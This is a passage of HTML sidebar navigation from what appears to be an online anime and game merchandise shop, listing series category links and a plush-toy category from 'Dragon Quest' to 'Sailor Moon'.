<li><a href="index.php?main_page=index&cPath=2599_2601_2620&products_type=">Dragon Quest</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4639&products_type=">Dropout Idol Fruit Tart</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2655&products_type=">Dusk Maiden of Amnesia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3598&products_type=">Ensemble Stars</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3819&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2656&products_type=">Etrian Odyssey</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2621&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2623&products_type=">Fate</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3782&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3994&products_type=">Fire Emblem Heroes</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4442&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2659&products_type=">Flashback of a certain Aerial</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4392&products_type=">Forest Of Piano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5240&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4264&products_type=">From Commonplace</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4306&products_type=">Fruit Basket</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5388&products_type=">Funism</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2602&products_type=">Series G-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2602"></span><ul id="catSide_2602" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2602_3832&products_type=">Denmachi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3599&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4721&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2622&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3611&products_type=">Girls Beyond the Wasteland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4414&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5042&products_type=">Given</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5289&products_type=">Goddess of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4108&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3818&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2685&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5329&products_type=">Gushing Over Magical Girls</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3221&products_type=">Haikyuu!</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4402&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5389&products_type=">Hazbin Hotel</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4903&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4339&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2663&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5371&products_type=">Hi Toy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3619&products_type=">High School Fleet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3812&products_type=">Himouto! Umaru-chan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4653&products_type=">Hololive Project</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4841&products_type=">Honkai Impact</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5290&products_type=">Honkai Star Rail</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4702&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4219&products_type=">Houkai 3rd</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2686&products_type=">Hunter Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4245&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4845&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2664&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3823&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4220&products_type=">If You Blush You Lose</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4655&products_type=">Ijiranaide Nagatoro-san</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4482&products_type=">Interspecies Review</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4217&products_type=">Inuyasha</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4925&products_type=">Iseikai Bishojo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4278&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3938&products_type=">Itsu Datte Bokura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4226&products_type=">Jinbensan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4609&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3947&products_type=">Juuni Taisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2603&products_type=">Series K-N</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2603"></span><ul id="catSide_2603" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2603_2687&products_type=">K-On</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4930&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4153&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5279&products_type=">Kaiju 8</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2665&products_type=">Katekyo Hitman Reborn</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3796&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4388&products_type=">Kemono Michi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5261&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2723&products_type=">Kill Me Baby</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3784&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4109&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3785&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2829&products_type=">Kuroko no Basket</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4401&products_type=">Line</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5066&products_type=">Link Click</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2966&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5099&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2608&products_type=">Macross</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4383&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2627&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5297&products_type=">Magilumiere Co Ltd</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5171&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2668&products_type=">Medaka Box</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3743&products_type=">Megaman</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4872&products_type=">Miss Kobayashi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3758&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2629&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2852&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4981&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3596&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5330&products_type=">My Love Story with Yamada</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2688&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2631&products_type=">Natsume Yujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4415&products_type=">Neeko wa Tsurai yo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2722&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4487&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4771&products_type=">Non Non Biyori</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5354&products_type=">Popmart</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2604&products_type=">Series O-R</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2604"></span><ul id="catSide_2604" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2604_3842&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2690&products_type=">Odin Sphere</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4455&products_type=">Ojamajo Doremi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2632&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4216&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4395&products_type=">Oresuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5128&products_type=">Oshi no Ko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4400&products_type=">Other</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4970&products_type=">Ouran High School</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5394&products_type=">Panty and Stocking</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4802&products_type=">Peach Boy Riverside</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2673&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3033&products_type=">Photo Kano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2634&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5260&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4757&products_type=">Pretty Boy Detective Club</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2675&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4296&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2636&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5040&products_type=">Pui Pui Molcar</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4248&products_type=">Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3854&products_type=">Ranma 1/2</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4249&products_type=">Rascal Does not Dream</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3642&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5177&products_type=">Reborn as a Vending Machine</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4199&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4637&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3892&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5277&products_type=">Ron Kamonohashi</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2605&products_type=">Series S-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2605"></span><ul id="catSide_2605" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2605_3973&products_type=">A Sister is all you need</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5310&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5382&products_type=">HugBuddy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3828&products_type=">Saekano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3717&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3853&products_type=">Saiyuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5127&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2859&products_type=">Sakura sou no Pet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3669&products_type=">Sanrio Danshi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4375&products_type=">Sarazanmai</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4772&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4266&products_type=">Shaman King</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2676&products_type=">Shining Series</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5303&products_type=">SK8</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4704&products_type=">Skate Leading Stars</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2645&products_type=">Sket Dance</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4238&products_type=">Skull face Bookseller</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2679&products_type=">Smurf</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5241&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4443&products_type=">Spice and Wolf</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4835&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4342&products_type=">SSSS.Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3756&products_type=">Studio Ghibli</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2777&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3657&products_type=">Symphogear</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2639&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5338&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5278&products_type=">The Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4280&products_type=">The Helpful Fox Senko san</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3759&products_type=">The Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4338&products_type=">The One Within</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4208&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4161&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4842&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5102&products_type=">The Witch from Mercury</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4654&products_type=">The World Ends With You</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2696&products_type=">The World God Only Knows</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4652&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5392&products_type=">To Be Hero X</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5287&products_type=">Tohoku Zunko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4381&products_type=">Toilet-Bound Hanako-kun</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5331&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4725&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5167&products_type=">Totoro</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5379&products_type=">Tougen Anki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3718&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5353&products_type=">Toycity</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3773&products_type=">Trickster</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4658&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5385&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5072&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4569&products_type=">Uzaki-chan Wants to Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2972&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2644&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4295&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4580&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5288&products_type=">Wind Breaker</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5355&products_type=">Witch Watch</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5020&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3399&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2682&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2962&products_type=">Yu Yu Hakusho</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3728&products_type=">Yuri On Ice</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4015&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4218&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a class="side-active" href="index.php?main_page=index&cPath=368&products_type=">Plush</a><span class="sideCollapsible" data-toggle="collapse" data-target="#catSide_368"></span><ul id="catSide_368" class="childCat collapse in"><li><a href="index.php?main_page=index&cPath=368_5309&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=368_4944&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=368_4950&products_type=">A Couple of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=368_5294&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=368_4212&products_type=">Aniji</a></li>
<li><a href="index.php?main_page=index&cPath=368_3279&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=368_5219&products_type=">Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=368_3271&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=368_5078&products_type=">Avatar</a></li>
<li><a href="index.php?main_page=index&cPath=368_4149&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=368_4203&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=368_5378&products_type=">Battle Cat</a></li>
<li><a href="index.php?main_page=index&cPath=368_4718&products_type=">BELL</a></li>
<li><a href="index.php?main_page=index&cPath=368_5306&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=368_5076&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=368_5234&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=368_4258&products_type=">Bono Bono</a></li>
<li><a href="index.php?main_page=index&cPath=368_3590&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=368_5038&products_type=">Call Of The Night</a></li>
<li><a href="index.php?main_page=index&cPath=368_3150&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=368_5044&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=368_4993&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=368_5362&products_type=">Chikawa</a></li>
<li><a href="index.php?main_page=index&cPath=368_4150&products_type=">Dakaichi</a></li>
<li><a href="index.php?main_page=index&cPath=368_5295&products_type=">Dandadan</a></li>
<li><a href="index.php?main_page=index&cPath=368_3435&products_type=">Date a Live</a></li>
<li><a href="index.php?main_page=index&cPath=368_4316&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=368_3376&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4994&products_type=">Devil is a Part Timer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5383&products_type=">Doki Doki</a></li>
<li><a href="index.php?main_page=index&cPath=368_4616&products_type=">Dr. Stone</a></li>
<li><a href="index.php?main_page=index&cPath=368_5270&products_type=">Enichiya  Plush</a></li>
<li><a href="index.php?main_page=index&cPath=368_3815&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=368_1515&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=368_373&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=368_3737&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=368_434&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=368_4828&products_type=">Fire Emblem</a></li>
<li><a href="index.php?main_page=index&cPath=368_4464&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=368_5238&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=368_3983&products_type=">Fullmetal Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=368_4107&products_type=">Funwari Necolon</a></li>
<li><a href="index.php?main_page=index&cPath=368_4710&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=368_548&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=368_5305&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5300&products_type=">Goddess of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=368_4611&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=368_3278&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=368_2837&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=368_5370&products_type=">Hazbin Hotel</a></li>
<li><a href="index.php?main_page=index&cPath=368_5124&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=368_5282&products_type=">Hololive</a></li>
<li><a href="index.php?main_page=index&cPath=368_4717&products_type=">Honey Lemon Soda</a></li>
<li><a href="index.php?main_page=index&cPath=368_4701&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=368_5258&products_type=">Howls Moving Castle</a></li>
<li><a href="index.php?main_page=index&cPath=368_5037&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=368_4284&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=368_4817&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=368_3707&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=368_3894&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=368_4124&products_type=">Is Utoken</a></li>
<li><a href="index.php?main_page=index&cPath=368_4378&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=368_4344&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=368_4265&products_type=">Jinbei San</a></li>
<li><a href="index.php?main_page=index&cPath=368_3507&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=368_4617&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=368_4246&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=368_5268&products_type=">Kaiju</a></li>
<li><a href="index.php?main_page=index&cPath=368_3902&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=368_4123&products_type=">Keshikko</a></li>
<li><a href="index.php?main_page=index&cPath=368_5259&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=368_4231&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=368_4247&products_type=">Kizuna Ai</a></li>
<li><a href="index.php?main_page=index&cPath=368_4949&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=368_3708&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=368_3104&products_type=">Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=368_5386&products_type=">Limbus Company</a></li>
<li><a href="index.php?main_page=index&cPath=368_3349&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=368_5033&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=368_4056&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=368_5299&products_type=">Magic Knight Rayearth</a></li>
<li><a href="index.php?main_page=index&cPath=368_5339&products_type=">Magilumiere Co Ltd</a></li>
<li><a href="index.php?main_page=index&cPath=368_5100&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=368_3272&products_type=">Mega Man</a></li>
<li><a href="index.php?main_page=index&cPath=368_4649&products_type=">Miss Kobayashi Dragon Maid</a></li>
<li><a href="index.php?main_page=index&cPath=368_5067&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=368_4281&products_type=">Mochi Zoo</a></li>
<li><a href="index.php?main_page=index&cPath=368_1828&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=368_4448&products_type=">Moomin</a></li>
<li><a href="index.php?main_page=index&cPath=368_4650&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=368_5317&products_type=">My Deer Friend</a></li>
<li><a href="index.php?main_page=index&cPath=368_5068&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=368_3688&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=368_1539&products_type=">Natsume Yuujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=368_1919&products_type=">Neko</a></li>
<li><a href="index.php?main_page=index&cPath=368_4418&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=368_3940&products_type=">Nier Automata</a></li>
<li><a href="index.php?main_page=index&cPath=368_5172&products_type=">Nisanji</a></li>
<li><a href="index.php?main_page=index&cPath=368_4860&products_type=">Odd Taxi</a></li>
<li><a href="index.php?main_page=index&cPath=368_428&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=368_4834&products_type=">Osamake</a></li>
<li><a href="index.php?main_page=index&cPath=368_5130&products_type=">Oshi no Ko</a></li>
<li><a href="index.php?main_page=index&cPath=368_4904&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=368_1902&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=368_5384&products_type=">Playing Death Games</a></li>
<li><a href="index.php?main_page=index&cPath=368_392&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=368_5145&products_type=">Ponyo</a></li>
<li><a class="side-active" href="index.php?main_page=index&cPath=368_4026&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=368_4754&products_type=">Pretty Boy Detective Club</a></li>
<li><a href="index.php?main_page=index&cPath=368_2343&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=368_4852&products_type=">Pui Pui Molcar</a></li>
<li><a href="index.php?main_page=index&cPath=368_4894&products_type=">Ranking of Kings</a></li>
<li><a href="index.php?main_page=index&cPath=368_4574&products_type=">Rascal Does not Dream</a></li>
<li><a href="index.php?main_page=index&cPath=368_3848&products_type=">Re:CREATORS</a></li>
<li><a href="index.php?main_page=index&cPath=368_3730&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=368_4186&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=368_4577&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=368_4172&products_type=">Rice Cake Animal</a></li>
<li><a href="index.php?main_page=index&cPath=368_466&products_type=">Rirakuma</a></li>
<li><a href="index.php?main_page=index&cPath=368_4377&products_type=">Rising of the Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=368_4515&products_type=">Rurouni Kenshin</a></li>
<li><a href="index.php?main_page=index&cPath=368_5082&products_type=">RWBY</a></li>
<li><a href="index.php?main_page=index&cPath=368_4576&products_type=">Saekano</a></li>
<li><a href="index.php?main_page=index&cPath=368_3195&products_type=">Sailor Moon</a></li>
